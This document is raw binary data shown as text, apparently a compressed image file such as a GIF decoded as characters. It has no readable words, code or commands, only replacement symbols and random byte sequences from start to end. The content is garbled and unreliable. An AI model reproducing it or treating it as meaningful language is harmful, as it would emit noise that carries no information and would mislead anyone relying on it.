���Z�r>Hm��^����,�~������q �`��}�C!�$fP�P ��F:���4�V��h�ݨ�PeЂ�G��` @;���X��Pz	K���Ef�9�!�pr�P2;*\��&��jL�JxdH�l�vB˝�օ&��}r�ے�����%ݰ ���p ,t!,*� CZ5``8�!D4d���d�7{!T�ՁbRP�Cz���"�� *�&'��YC"� ��ew41�t ��t	��D 1��5lp5Jx���0�(C�||�J�`4m�"[�G�� �Ջv�(<�T�:0�P�� �P�.�!��|�	``�IX#�D���@�X��=#+&�T5���@p�h ՊiH8#�V��Mv�1NK`L<�����$}�K
ex�R��=tסR��A��״���t�+����toI��^�D:,JP^(�d�	A��S�B�E!! '8�j a@���@F:z�������&+��
YTbvP*��[<U#���	�"��t֔��U:,����t�����u�޷����L��[Ә�<<=D��@�~�^+�`,�$�����l�sK~�s���	�� ,PL���o�;�,dA�ɴm c�����a؂8��51P��߮XA*� qր'8�g)Y�r��c��nw��I��|�!o�L�%wû�@e)��k ��v����W� ���E�m��}�(�0i8z��t�0�P�����^�Z�,��`L�2�0c�7\0�a���,>&�2�@H�o�J�P�t�-p��O�Y ��#o7�HVw'%�ΐ�b�������[�5.�X\�a˵�x]�_s��m�h��+�E��Qr�]��l0��(�����!
�9*#nb������&Ȃ�$Jj���GC�#H�6 ��i 2^�K�\��d���&�C��Pr�p8"�c�'����Bϫ�6)[9m] �Y�����{�=�}��D%|Q�
VЄ'p�2���
\mK�\ �C��=am����(����!�r즄$�-8z)�p)�b@�
gp ����΃;+$G�4��������@<��n-^����oIW�S�������W���d ,����*���/@�A��	�]�Z�1�y�E��`�<q�Y��^�&p���,H�T`��!1x+�(��ޚ�`1`�4�I���(��	�EȄ�++܄SJ����D���r+�{�Gx��
��5��l�U��B���}q<��e��DA��K�����ہ�!� H ;�����`�@ ��R-k�	#��� �!8�X�I(�R@�:(�xK=��ӣ��-���	���8C�9�{��3	�z$H+���E`��8�+2��EH�)���/��"�3BZ�$�F�2sB����9�ǣ�h�"(0`���( 3D eD�0q����!��:`�T�C����-��c�٫��K����Ɉ�s�'�4��*��,+�#���L�=���+2��5�/�A���p�����$4B���Gѯ&��&d�����[:� ��9.|��  �
��X�el�U��6���( @�ˑ�4p�X�n�Cp� Gr� C<C8F�Q�Db�;�$�����{D��'���GB`�5�ǂ�l�;��B0��^���$t�hB���%a(�%��8�)z �x P�)h) �j�,.\ �Y����\�0;�8p=�����=�,G��DԐ
@�2�I��z�����	D�D��"/���飵=��l+H��@�T���.��C�Q��ňd�c���Y�]��?��3���L�V��� X �C�P���!@7,˨Y�$`@�\0�çC�!�7�J� D�M��EHt�*�1�C>�9+l��;��@E���G��2Hο�A��|/��X��P�GY��tP	�ԋ���6#� G@b8�- p�.���T��.�O��,@���,@$�L=$�(@��M�c1� 5C�� BP��*Fp�݁$�'���-�APb+��PM��и�KB`�DE��,�|ᗸH�]�Y�N�S��hdI����6� � V�i�\������D�P�IU@8�!������: ����͠,G�<�1�,�#��J�����������Uk+=�ADPN�M������#H%HEŗ L��CE����EF]	��EF�T�XQ��3��i�j�WO�8��)��$]�h�fz�V�!@T@�@�%0��@.�R]���0-ʌ�`��*8��HLVz�S�A���G��Uc>je+�����փb�R�5���BE�=Ժ��#��Q�`���(Q	Qy0Pj�wh}U0����T�e�  �8��B ��+]��=��\��,��ɿ��bJHx	H�QY
U+�j��5��R2��P����A���E�+H�_CE�]�^:Z\�D<ͭєxԑb�8��
�a�xhxx�|U"�3�N9CO3,C�� �ǩX-�!�(X��U�e��PL!ѐ���p�K�X�EV���K�ʫ�����V~\2��Jĝ>�
���D��4C�%�YdT��ȓ���_d�8� � >��z��zxx��[�����x �\�(C�C���.r�i��RaC( ][�m����Fi{�$!V�������7��K�!�Љ�ǫ��o�M��PN��ʹ�VT\_o�E]TA����dT\\�$!8���:�
� Pw0�.�aU@�� Ȁ��L`DIe��xY0Yؘv�-�&�/J
8Ɍ���[axDA�S�`;�l���i����+��S��>B��TLN�\�U�d֙�C5�Y�QCzT��'֓H?��.�  �i��w�� F}�>Ѐ	���	x�� 
Xffa&��^����J�A4^
�&�,Ci+8�:�h!��2+|�$��E��Ji�>T�M\�Ў���BEb� ��N�p�{�Uvىe����"��	0j��\�e1��R0��  a�	��	� � ������Ah�`\M�0`�=���a0f0a��K�*��.]!7�JJ���v��>�c!P�
��.~�Y/�ǍQN_I⹁˔[�G	� k������?��� `]��x@���^(L � ��	��0�X���Ƒɯ���&ǵ��=f[ P �� ��@x�K��H��]䵛�M`�G0
��Q<�<�+�v�G�2|��}eR�K��N��	�]d��eJ�*k/ �K �P�6�蹮�gP]O�Hc���l(l8�/�7�N�`�iL���R�6o��Uߚ��P��� (�@��:V7����!�Ζ�փ�\��YO��ujI��@�C�O��fk��H7$dP�e�X��G��E��(iMh����wpj[H�@ ��HH�����x��N����^r\�c�%G���ު��-�� ��@V�G��	�>m�=��oܶR����5���l���p�k�kGw������1�"V�H�GI� ��� a��]&`��\P�;0��@��j����M��h"�!�I�Iu�f���X�
�yC1)��2L[72@��ބ3j�X�"���a��J�[
�Cv ��8����g��p���8���4�$�M�X�8B��=��xZ���}�a��O%��lx�������M��a���IuiT۵��y�Y�)h>��;���9�����> �[Ѕ[8gji��M������8����v��L�G���y\�QGq,/���Fܴgq�gy�}��Ex������t��|��g�kwׄ;���x P��6��<��0����! ��~�lr�yz��/5 �6��J�<�K�M��>�{<XHH�	�ʦ��{���M�7Y܄�OJ2��Y	�y:���b.7 ���XoWa�ʠ���w�L 5P����.ȀP����|hz��\H�J����@أ7�h3 ;z���x�P�S��9�c�)����ڳr ��o�7�6����K�FG(K ��]��<�M�{Kx��g�5|�\j�M���Y/f�ه7���)X��A:
.L���D�I|(q"�LC�b�SǏ� %Z��$�
0Ƀ�^�z0���6LX�T��@��0`����E�(@h����&K�ΘE�YY�Ȓ$)J�!C$���RԴiÇ�<�,Y*��(U�J�J���Dv����G�F�-B��#={�g� E�(W�<Hρ�(⌈j:�� l����],ɈS"�.I�t��Ď�@zĽ�ҥ��b\�0��̘��ջ�l�R���QڂF�2Qj��c�(5h���E()Z�H�ZGW�^%RF+3 !�k��rͅ�*���*RL4��J)z��s���#�E6�"�e��#�y�G��AHi���i�����q�k-B�C�@$�"�&I����G��ɒ���Ir'��	�#�2���3�d��]P�BiF�0oqW�T5@��u�UQ�%�,\m��U\�YCm��Ɓw`�I�X�*���h.��R�%�g�(�VjW*��q�}���{�H��Q���顇��R����٘�B	��бH��YtQ����[nP�H q�%&�D�&&`pC;�p�OL��M8��aR�y�`���&x�aGwSE�[�ΫF`���,}#�,iJ҇,S��ZR���h�`�|uji^�H��-�xlK�zM��|��E))J&#f2jF��g���e1?��9.	����"@{첹��P��e���NKe�']�Aw��-LY���;���uh1D
u�b�rY�	%v��40Ag�i���n�$e�q�^�9�Zǵ(]w<J�yI�K.�x�1Ȓ�eI%�Ma�~�:�2B�Yi����e)�v"����!I��K��ЋPdےDF	���)R+gJh��<X�$���t)�j�A����ziBfZ QÀj�a�[wP2��v �V�a%��I^m���~\�4xK.r@�mB� �-n!aP�c�JEJֆ�Y�f�D��G��V��U�8���DH;#DI ���v�R#(b-F/������k�� 5�ץ���S��t���mj��*p�
MT�����`>���% �'��J+diC��b>���� (8
��"���)'��Ehm;i�|0?�l4~9�@���.���P �t��C�DT+w�d�%����fZ)�)H��TRi���4�� ��&�<�4����z'0�[,�5��AQ�ʀ>�D��x&%��>��I+�%��	K��R��* ��[���P��h�=��RS4O[�І<8W��dJ���}fV��Q�hD�@�����%���E��H
���r�(q�7���G.a�U�B��(^��P)�[ZC:�����b[�	$�>J0R�D%�V/&h!_{&X���bBE͊#���j3{IE Av�	p�	�co��u
���X<�@�)�V��U�b�<�!U ��F;���1������29PRVr>2��q"��).�	Uv��t���z|)L,%S���I��`�0� @�l�5��	���ئ,ATn��)(�Na�$��(�:��Nd8Щ`��
�G�n2��s-���b�e��`G����m8I�Ln��9	Ev��L��#=�+��Q�\ [�l�*�Ė�A<)8T�:L	�!*ssK\*�ډ�"T�*��f��n���K�x��[<��\`.���=^�Cv0C����˸(�)r!� ��l4)BDv'9������BN&�ÉM �xѢRn�E<�r����bU��h@X�L��\��Y�XQ�uNc��31��0}o�St*&Xa��j�N�P�0�ƛ��ϤP�:���\��g6��@�JV�|$�����Uu3��*���t�Z�դ+�\����$^G��JN@��NΖ�QK,�C�a���+D!����3ŜS|P(ÁR�ZML�٬hpk�(��%C��o��g��B�P�:�=�~��&C
�@�>�xU�b�dP7i�3����]�v�ӗX(CC�X�H��N6���ʍy -	H@�Y�C:�,���V���HA|�R˲�{wp�����qsԄ5�`f���Nխ�&��[��<'2��7:�NM ) ܀ю�J��[IwV��:�6HP|����^��O�ȗ8�+A�l��^xy[��K�����;�w���l�/ \P��>�����J�S��p˦�qS1�7�Q�L��x���l߄Sv��mA\b��K�$H�ta�P�Le�:��S�}�88F߳󱿏C�����a^��99��	P�-�I���x�e{*J�7
eC�0
&j(�R���f>EM��v6�g�`f�����6�A��hD��� 1�1];�E�RD�DX�#x\�Hg�Ƭ�U�������B��	�&������+�a)�a�&�"� hɕq	<hYJQC ɜK��UB3����- �����\,����y���m�Ua��9� 
` �鹓�E�y����8 !E��ě�9R�,ҽ�!��w�^�xr�����Ub)VGH� ���u�%� ��Q��]�0h���B��C<��IO3T��KwD���\D!�I�Q[�Q���M�����-L� ��m9
��L� Z,�8B[�
�(��T��a�#d����mCU�w�_���D�)�FY��c���""���uɬ���$r�x� .�3�C<���N\����Lݏ�,�\�b*�IQ)�V/x�U�M�"KY�-� �-
.:
����O��B 1j�؈e���ag�
����cB��)�&x�w)G�(���
�+�!c��8���`��yIM��:� 0��B3��<�K<H ��⡑����?�E*j�A����+NO*��-��-��,��4] �B)|�SF2�cR������%f�
�K���!��M.By���Z���*c9"X&)���}qIQn��Q����M0A/��<�<�9���ۤ���)�\_��^�*��i��_���-\�(�� �-J
.�j%���/Ҁ:BG�2��eR�^vP3�K�a]����١�Ԙ 6O��er"� H�A��g
Q�eea��S��3���f<]��]�xh�2��SeH��B�2���q��¹l�YBH$6ܢ��_>�A��� RGn�e��Jb���Y�3�����c*�5ܐ���ہT�a��!�h@�iɬy	�لѱ;��$�5d"k�C�ނ�K��K�ɚm�*��Ȥ����y�^P����-b\ڂq}���	�HA�%��Ό~�g�LG����ތ]}�c��)Vr�$N���"!�I B7�(2�ݬ����c3�+�\LA)��-T\>����1@�\fNҥ�(�%pU�BME��ɩ�.��,�`:��С�E�Mz��LA���ӡ
��$!����h@��>�,�A���}�db˵@��N�Z �+ef����լj=���aRn�Ku�8��3(k�C�� a�ɝ�de�P�	S 	ӛ�¶�i�
&؁�B/�AhC:�)����Tҭ�F���^'�<�wBଔ�!igx��pA]y]'AYz
�g�� �	b�V�=B�ꂿf L��Q�L��;��4����(�C.�A3T�:T��<C3���%޼��x�G4!k���%$���i(�yOIA@�K:�[z�\���"����l��u�������^�
���l�A��!	bR�ۧ��a㑆*bi��B���e���g�K8"�>C;��PU�%�C<�A)P��<,�jۧ��ɡ`lh޶�:�S����݂=V�W�MwP+�1 .v�T�IPxk���V�ϖ����^�
I�'l�vY#�z�{��b7��(P�� 5t���,��*��T�9�£<�=l�5�-`Ȱ�m���D�����M<�߾��&P��Y�L&LB���[�ę�pF>�����Yn��R�Ưwb��
m�Vj 	&�� z�d��r��p�ۑ(� ` 	LC;��޽�Gp:JѳUB��4��:�C4@l1L��R���^,X�A@F����k�q�L^�^���	+LC:PC:���%N�P,�1���%�"�^���c˘о��A��]�*-�r*�@���͗|�Z *�	h@d 2خK<�>xm� .��NC4��4��4DÐ�6Kl/ ��f��0T-+�9G�'�?Nɪ,Ax`;��M��p1�0��h�2�j�/!�s0�^��F�2�����~W隮w�'��FMebKO�c<\p�d `�ẃK�t�~�;ë
$+�D)�5KC5��44��\�V%]�d%Z�V�i�8h9�0:���d�� B�ԁ6405��נ�7��/�շ�����d�f��LA�D�B=�54�j�-۫f�Z{�7��@L@n�$s�,����,DC5ôa�q5k����t  �@�"�u@�u��9�3�j����MV�+�M��QQ۠���G�a|���>�
� t@�/h�2���rW4�a����-�Ӣn���$�&е]O X2<��;��Kl�����`6L6�=�/��؁Ę�NXXԁ�h[�\�&Z�T�ߢscHʪǅ�C3��v�T U5�F��~�V��V�W{�u:8I
�AS�e��^�{_�.�)x��a�r��@GO 赖`7�]�k��TB�45�w5�B1���]8'����Ȋ_����3���p �.V�NE A��4 �R���H��F���?��u�6�6GrdWq�RxY�����x�݆�rDi6)+�`_ш�r��*�`@1{�����Np$�l%� Ա4�q4�4���M"��	Xh�=:\C&�:��q�B�E~�fV2uh�%}�O�Gx�>����#d��r����4Hjc�vYL2�_d>& �d��K�*T�h�L�خgN�~�t:Vp%�D�4��CB)�QnM���1��-��5�����uD��
��7(	K9�@/4Jc�0�p[ �����>+��[�?�zk�0*[��A��Y?x1�^�5���u*���SI |6*�D � %ۮ<Xw=��2��P�A�t��;����;�i��@%��㾷-9gv.��(��A/C3��������
��d�~u@[��{�#������S����a���BtӮ'r,i��%�d뢀(̓ %��Ƶ�+2z� ���c�-l�((�����@�A}�g�3����;��3��X�O���v	�/^���׶^Z�l�}k�%�[�y��}��nc�)[�9����.֐-�%��)|T�d��C��^�H��3:� ac�4+�.�c4<�pH�Ձ�h��z�K=U����Jx�ܱ��J�j6m��\�4a�cG�-Q�t�(e��>o��1�ǑIG+S���g$LK+����͘�T�B�hQ D�-Zt�"H��^�t�)'��6m��'R[�Z�z��Ц��.��p6	m��k��]=xsߵ�&�EL����%�\`��M��U��3u��رS�J��|��g�"�X��&���13E�]�8s�+�Jˀ����((c�)Y2��G+a�)�ґ��5q�!3�ʘ��}B:�Ԩ�E��B�J�iw�\�WՊ��V��L\А!�mݾ��<j�<���7] ���� �q�92zy��ĉ�2�6��3�,L�(�gnQ�Rr��\T񏒃������b%�~�m%?X�D��`����)�� c���#�H�sr�K~�D)�2�*R�����2�S�z���4� -�I�M��ï�a��ſ�*�!�	,�M4!�=�IŌ���Bq���"°�7���J4ѤEđ�;��#�f0\�">�P�)b"��Xi�7N�MG�v��H<�(r�"w��1���ɟ�}R;)a��ʪg��
����,R� �Ό����j����c�C=��Fr�)�Dq�P�<����E+|��a0�̿K;M�6<��e�H�A�Jr�Կ��hC=bU
�l<�Vg�ո>�x)6'2� �X����(��**�𪂖;����E�B$�����|`�&7y��o�f`��/3��30i�)ƗbL)�bAR��F��ь�>���Ap�2��b.�Ф"D���24	u��Z<�6���H�-���%�p�i%����1.�7B�'Ѓ��@���f�n�)*c��gH���e�.zK������X��6�rg�i<��?>|�]wc��kN���QG�ٶP`�@4]�Q�nPnQ�R@����Т�R����P����h�I����D2$��$H$	��>�<kXcx��#�'�u3s�S�T*q�:?�Pֳ���"���& j�S;�a5\��f�^�#S\Bш�/���MD��Qb4�
P@q8P4|��P�BFC�*�P�@m��4����fc��C�bb�en%z�qtU2�)X/C��dA�g(MZTf���Z;��P�B>\��@�2��l ژ�6����冕��@���]��!HqH�A��C1�����Yd���q0�I�[$a	2�!.��(�
�]j6�F6ƪ)�$�8��$G���d��I�� �`�n�
ц�Ac�n:�,�S �	�`ŃW
S��M�b��.`I
�b���d��b��Ul�w�#NI %���h�8�׽h�2� f.���P0���J�)r�4R�
�`J���H�(�Іڬ
���#�@޼���	�I�����\�����N�2���~��(RJ�ܠ�5����Py�T��6�a�tL�~�Hi��"����:���<�o�(I�2(������"���`)$��$`��^0P*��^x�T�T�4cT��ځ%)y�*�+��f�0��^�#�Bu[�RW�&��X<��J�E�(��V#�@~��$/��< ��1�Z���ˆ{�_}����R�����11����G�A�;�B������S�"�`D" A�RH��%�*�
�zf"�iQUM La��%�KA�.�8<��mS\��
K�ĲjU��:��Q�S
&!�kO��*���=	�z�!Is�w�@�U(C�Ҍ�bj�mX�a��e�!���� �J���d"b������
N�J�@�.T�|P����^�/�+��;ܿ�H,)j�~�ۣ�&��oKv��wL��0��xJi)P	f=����uJ�P�=��z���(兺�-U�.X������F`��E�O�Ѕ&n`	�Y� �X��H4A�`D&L��A�s젉^��~�%���ǹ6�w�K����[&@R�lK9_�$t:	�Ti�ա�����̘�,'!��� !}��Q�)Vuu��
^'�@�%F�r�Wd�����A��J���C)�1��{!U�)���bH���#��	;k�}mbQ
t:��5k�j}ӻ�L���o��aŔ^j�P���a�q թNc!�:�ܱ���Q@��\$�`d�+���$��� Đr��je^c�1������$�mG)01�|`1��0�:��>�!��6��@�8���������T�E����8�d���48a��sݩK=R٧��@���7�Pn��z���;ޭ����b{
���b@" B*��uטrLO���������-PP�<䂉�MHo�p��`۴M��,�&��N�J����Epވ �(�~���dte&ͷH�9Ә$�2��'�Ǌe��I��F����.�`YA�L`�0���"@�|�o��$yz��d�1��T` �N���R\�d�� Ndm�h{,A�� a�V�� ���z�JA
saNbC,p#M���>'H>�|RƷ>�Gb�cX0-�ZP����
���{�'�)h����`(AF�ޣ��DH�fNگ���ʤ0|�1|�` �܋}�@aR�J�` z�28J��� � @A�����d�o��������TT�݀������{�C�M�/�~of�t^f�ZХ��)un,u������>��8�a@�ϻ&`A ��X���l/6�T�@h�(�ۄ�t��P������>���l!@��� � �@�z p�,Цp6b�-�^%sf%��ƀ����o��9�:���Z�2�,����R�.uXǏ�!���l�$�i6 L�:������L�/2�J�x%c�r� +A,�{�ǈta�`n!���\/o�����Q
yM�ro)�`\��������ot�&��V,��ɀ��� �*Ӫ��l�2�'���	=�).7�'aA�N��#-"�p����d���lOX�
kʠ*a{QnaQe�k��r����`t���������O��(a|�nc	���PbH�H& m�h�6��h�r�N����s�#�Z�Eɥ�����X`:ua��r:x� �@�-��ʭ�M@�ސJ�*yNN�L�ô@"�����-t���j`nA�f��1n�.F8������� �� ���16�2��5!��J$�m6q�t��n3Dy�C��d�.Eǀ��'^�E����A��`dt�r�RH�!b�r!q��"�M"����@�x���xmq�@�  !� ���X��� 	�@�a��k�Z���!�at���0�a4#��pAW����0��zU�����fD�^�^�i�.8%U8Wt�`E;ե����@�
�
-g�);Iu��p�:U5̢US10 ֐��HWѕ�AĀ	"!� 	��p !J�� 	a� � ��x`��4a�`����t \�0̠x���4y� ��W�5k���8qC��C�`7�DE�C�^���R���`� �E�8[�a�;�aa�$a��!�.�@�Du��c��2 �����a����4�"�
���f������a��b�f�V����af��avg�u��u!b�Ѐ�!��~A���!V�$�k�`	j�����W��s�umo}�u��|wkn�`_&o�`��o�7$�8i�F�Ra;�IQ;���8uP "7( P� �[��g���A"��� ҠN�BX<a<!<������WvavK��ha��a`��������!�����g�a���	��5��·H��G��@_wn��}חm�5��`
$u��#8'����o� o֥��`��p�25~TW9�@,�4� N�X�:��;�Z�<�h�vAv��2y�!�a�!���F��KٔO�ׁ�=y�79�7yr7v���h�v� 
�� H�?�a�D`� Ƙ�5_�8�ٶ��`���!R��	�y�� ������o� ���Xav�3;�C���r�:�	�`�;�� �a~�nw\2y�ᆓ�C��3�ڡG9�fa��a���A��ixA�`�y��X�R��R6�0o����}�U��x��U��댇+:�x� U��S���9�������,Aa�9e,!�94WZ�΁��v��2yDA������z�E٬!�:����#��w�Z�ha����!��A�ec(���}�y�	��� �� �wK�_�� �����౷ ���	���$���ЊW���� ����~!�9�+x��#��:�s���Z�ɺ��Z�wA�'�u��q�.��	� *>� ���8�����;����W������'k��*Ɔs��� ��@�@�ca�A�3z��=yp;������������ga\�bx�O���~�~!���j>��� ��<�H8��k9^�<�"�Vaַ f\����o:E���k
�����}@�}�'�XX���o	bAXca����an۠z��[�Mٓ]w�a�A��!��a�A�a�|�A���g��u��������x�<����!�ᑕ~v���� �g��Mc}}s�+w�eNC�1[�'URq��y�_	�����`����׭�Z��Z��Z���h��o�ʹA�k��i��y=�!���ԁ!���a��Z�!�����!�"������{��"!j�pn{�]0�g��̃��7\��W�V!�w&�S
����}����x��Y��;Ӄ�yp�������4�`y�a^��ښ�#<؃��7�3Y�w��{�K����ա!���^�廽��Aܺ��Ü�������]滽��au?ޫZ�Va	~��i`��4������ی-=��۲]������Wy�Nxu�۶m��ᆳ��n8�uݭ���f���#��� �A�o��{��ٹᆝ�d>b���2�>^~{�a\ᢓ�~��!d~{�a�<
�{6�Ü�G>�3��g!�:x�����a|�]��'vZ�{\ӿ�=�|�
,x �<|�d��+�k=�oxvWv���;��z�����q�������{�γ���� B��|��O]�|���J��>���%�0_�Hi>�y�1��X��9�[�r�ʭl��%J`�����EKP�B�� �UG�3[��2%)�S�lq�e������'~��1�N�رd�qS��l�C��w�,�n�칛�N� ��S'n;�h�%리����P
�O�8i�ԍS�,ͽh����ǯ3f��	Lh�JV���l�"?Q�ش�_�B�^1�6ma�.˹T�2�:��
)�dg�*3|�2Mu��Spd�#M�4h`嬉��q��ͪ=�/!C�rъ�61���ݒ%[��8��ah���>��J����8�x3��B�,nғ�+��Ć>�\3Pj(�8�"�eѬ��'�TSM-�0�Y<���-��W_{B���X��0!�abP��RH��m���x��B�o���z��Y�a��a�[�̒LZ�us>�H�H�BM>�탊|���� ��8�t�3�1�����Cɜ�Æ'ltrH���iχ�4S�8��2n���g�3�.�pV!g��ӈ+�uؐùGr���=�0�'Y�a��SP9�j�уU��ʖ�!������m2	FsM����ئ�6�2�5���$~���@�e���,���(��K,�\�7�Ա�5��#�?���8���M(JL$��z�>���D�T(�72XMJ�Ϋmp*��+M�	�M��lmH�G#��2�+�x�^Y)�՞���	0�M=���������r�!�|�?l&57l,�^(�3��h5 \�#F<���/� ��!l=��5��0���*�8<N<��S�>
���^~�{�ai�2�D��:���,��3hl�J)��&��Dw�����J����I����,�5?}_���G-v5��=����)���?�L��}�L=�0�/x���!���7��xp<���p1�THY�q8����oM� i.s0�M�	�!��Y�qzU���LwG�O�.xVTM`X{HԀ56��B�MΠ�������]1�w�Cg !E�
C����x�9
�w�x4��| �nטaj؂�w�$��;��z�"�C�2V�H4B���\�B�U0�l\��Y�S�r$�!��q(46V0j� ؒԋ�j��ő$���p�1@�#>��8�8W�c���ߑh�z�N~�(���bÈC܇,�p�kL����P)Khn�� F,�шJH��H�����g�����h�l�DLڃ��1�c�����F^�H7	��5W�ІIr>�ȯ]�BP��?ΐ^��HӋ<H�?}N/���.�яO�B�p�A�8D||�	�0h;�ኌ����$�a�v��K�x�*v�XjT"��0�;�q��.��71�-8n�8�q줆<4ڐ���E;B�5^(5i3A�<��������3��T`��xH��0������3�j(��2ڡh����@�Q�a��:j$������,:ш>���FT)ш�B�N@�Pi�G��d�r�N��2���$S�f�X6���J�*VW����XQ��a�gHlg�j�a��D��["�Tg�^/�W�B���5���e��&N�2����t���8
!@ࣈ�@�0�I(6�Z��ee�F�i6e��\gq��p�v�Y5�M\qR�R��L�VQ"������A����[-� 0��a���=Ϊ[j���h++�1�������z�;����h5����ٸ-x���	��3�7�}�Ӑ�����4�ζ�M�i-xYӢ$i[��>m�WN�1/lu�S�b��,2z�l���F:����b�C=B<s��E����^����n��,D�b�X�?j!��R"�k�A�a���b"��	F���U}�z&N"��_.��u��?9�^����DB?�T������4���b�y���0n�md�oVj'^z���6Ƣ�QjG;z��`a[�Ք��=0ԓV�!��@ơ�C���nF:��X�[��`�4���l԰̃�5�*�C�q�r��(M����6y����B���Ә������H�%���R߃o��/}�o�5/ V��oӃ�����my�#�+�)���iP"�(^F]��Nd�&�F�~[��⫰�n]s4Ԣ�����q����s�g�_�JЦ4����:x�Z怟9-�na ����9��ݠ#c�EA�n[4C�8�9��z�B���!��V�:"�����t���ۂ���0ra�3�=���,���O�bᩏ{3���e��۶ 2�q�i����Rq�a]��h�p.7Z�G׹޵�3Zty��Ю��Q�z��}���P��	g�
0�{�瀹P���]z���`�@8	ԵPg��u��]�tz�V�TY�
��H���paڐH	H F�pʐ�:f+A��w~6x7T�79o�S����a��`�WH��wv��� ��{�
H 
	xv� �������
�@	4X�� � ��0	� xn�K0�����
�`�	(
�`��Ȁ����'��xh�x�a����Wh�hG�'eOXS�TfC��Z�(�
H��H��p�G��������Q8D��P�`�iĐ�����C�#��c\�0��P	�R\5
�����0���
��
���'��
�@�����z�PK��	G���
�����n�����Tg~��k,'eU�x��O��k��v)��X\��t����� ��	��ĈCh��0	����葍p�ҸP҈�`� ^��	���j0����H��v��ː�P��`���B��`�Ѝ��ϸ�V�@��f���'�gx�N���-�qWXt])��8=1Y��v
uIuYR�%�m5��w��u��	�y
�Pz���&�P�ch�2�	���@{��	�0��mǙ���p
������(�{�2	�������f���nq9�YX�$�	�SR���@#���1�p��dF�W薸�p9=�7g ���ӈ�e(
ɇ��u2B�Y�@�0��I��]���P�`��p�	��
����&Cy�`��� ��`��	]rXm����0��`K ��	�@�P����]�=3�` Zِ!j�%
��5$y7!O
��I�2J����7Z\����P��@�����C�
�P��`��	K�
��
u`� �`u@	� b ]z�u�Rj]����!�`�F
��y
z�
ʠ��!�Y����|��ŕ��Y�����Y��i�KJ�Lj��ZN������%:��3��qY�}y�s�����P~j�
�CJ�E�
p
;c7��@����v�0��&���n1H�hր!`��������腘'(���2�3>C#�j�@��	���z�vl�v����o�4.:����P����j���w�
թ�������z�y
@:��I�]���
� �H�Xs;ؐ�K����P�� ���+�����*�P���;�����hX,���H
�z�����а#���߀��T����#j�Ժ��ZMK���bz	�U����NK�p�`��z�� �� � �Pgj+k� ����� �бr;�q۱p+�oi+�J� E��b��ک�Y����`b���`�h�p۱u��u�o+�!��;�F�
e::�@��
��
��
U���Z��	��ʣ�X,[��@	��g+����K��+ �Pұ��ြ�+ ������sR�K����˱�;C�u`�.���<گ��	�K��P��ٰ��������������4�$j�� ����y�;����������z���z
V���Ч�`����&V�g+�� ����蠷w[��0������P��V�p][�.��Î��r�����@�����`�����=����>ɘ#��B��r����6��6��d|���
��
j�<[�p��?�]̳� ����P���	��6�p�@�*�`���8���<r��@�<��Id��0��� ���*���0'�� ʗ,ʡl��P���'����gP���Y��0	�9��ۿw�����`|�|��p� J�@�i�������ʬ�u{��@����Ц9�	�k�<���0�@� �@���p�p$q� ��p��H��������=Y�%�0�̱��P	��п��ΰ$��L�M��P��l��{�p�j[����f��1�0}�5=�7�� �v�����כ��[�������P�� �{
� Ȳ��9����(�ОP���`:���0������լ�yjmh`,p,�,��0y��`,`6�6g����	�@�͐P�|��`ҧK�� 	���r��Kԡ=ԣmԤ]�E��^�c��b|Ӭۯ��ސ��η���ƶ��pN���f�����fN�\�a�����O�9p�`N��6���.����y�9��9P�N0���Ƞ8�@YNP���	HZw���l�̬]ƭm����	~�0-ԥ��-��!������ْp�_<�m�}(Bϭ�M�h���0��Կ�0��	9�N���	�0�YP���ΐ�	��� :l�a`�����N��� �P(9�+�n��_.�-�8m���:��2+	���� �k�߀��K��p������a��$�ؠ�����!�����,0*ލ���� ��&���ݭ����]��ȵ��!���
Đ�-�@��i^�~�k��d��^.��^�P��`m��FͱQ��l�؎#���	����`���	���	������y}�N��q��`�z��(������+�����mN��,�c��o�����.��P�K,�f�������f}� ����Ѕp��p�<���	��@���6�����3���8�����;���@�/��G��
��K��̤��E���.�PĐ��O/�y��������<��a�>��P�.~�Np+~�9��ޭ���	�����������c"�� ��� �>�\/����O��U?�9��4]ƫ�Ӛ�������k�w.0�0t�
u�a��޾��l ���
�ni`?�ΐ-_����⍀� �0����ȋ�����P֟��oӗ_��������?�������� ���M�O}���P��Z�6�	 �u��9� �3g�Xt`��9r�駏��V���;�ˉs����Ha	���x��y���̘/kδISgN�8}�*s�mކ=j��R�K�>uJ�%�o3�^U
.�y�̵2�P-}�����T�B��̓�쓋uO�!7V��	s�䏝?6l�÷�aO��y��Z�e���u�߳|۰B�5�h��A3��3uО�U��9&�w-[v��2gǆ�s��v�_�{?��X�X����+ޱ屈_�mѺ�\�����}�o�C���[����]�_v΢1�/�oU~���ߧo?���
���aǬ}�A'wd��CGq�1����e�x�{�y�I�}�qw��z&�p�'�v��'AwdG��~����/H#g�Ͻ$�O�p����g�����Ё�y���b��1�)&�kЁ��k���g�D3�,�	2h�Dg=����N=�T�I@M�4CE3��n:��q�apt©�(t$�J��4�I+���K1i�o$��(3�ԧmDm5��M�4Zo%*  !�
 � ,    � � �'"-$(.!#0)-5')6-2828</2=)*>5;D=EE.0E7;IFRJDLM12SADV79VNXZ>=[41]NS]XbaILbEFjKMnQQoHBselu-<wr}yENy]azRPzYU�_T�dd����st�[W�tv�fV�og����?P�ih�af�qg�uu�������sg�yt�|�N\�������DT�������������������|�������{r�������������dq�������|{�������Qh�������������������������������y������������������º���J[����������������Oi�e{�|������ƾUq�����ÿ�����������­�Ž�ƙ�ƞ�ƨ�ƭ�Ƶ�Ʒ�ƹ�ǡ�Ǵ�Ǻ����Ȉ�ȼ��Olɻ�ɽ��\sʊ��Gi˿����̼�������͍�ͺ�ͽ�����{�Ϝ�Ϡ�Ϧ�Ϩ�ϵ����Э����Ѱ��������Eh�_��t�Ӿ�����Ah������ָ�����^y�|�׵�ؼ�ٛ�٭��k��?j�Pwۇ�۠�ۧ��Hs�^��s�������޷�޾�����?n�;jḽ���⏧�;n䤩������帴����m������8n脚觶�R������������������������a�쩭�������n��������5o�6r����������������������3s������������N��������������������������������n�������������������������   � u�d�A#:�i��H� :���c���U0^�r�JǎX:Z	I�I�WB�����ɔV�|Y��?_tx�"�J7kL��R�dP�_\~����I�X�bYCG�9'C6]#G�֦]�r���LhӪ�t���?������P:t��qC'i�/n�z�F�#D$q(��1�E,V<z�٣ʔW��4�q4/!Af�Y����+.��i�ȗ#O����tj��B�R�*g%Ǧ_�~]#W,��̮���,����#~WNU7V��F}zo�:��0I�+��H񢒌J,���9%i�Y�FKS	��4�1s_���-膂XH��!��K�Eu�T]����H�\M5�"WeIG]uս�]S~a�]|�%GKXt�FH^��#zA����	Q�@G�|e�Qg�e�Ux�$Y��T�4UK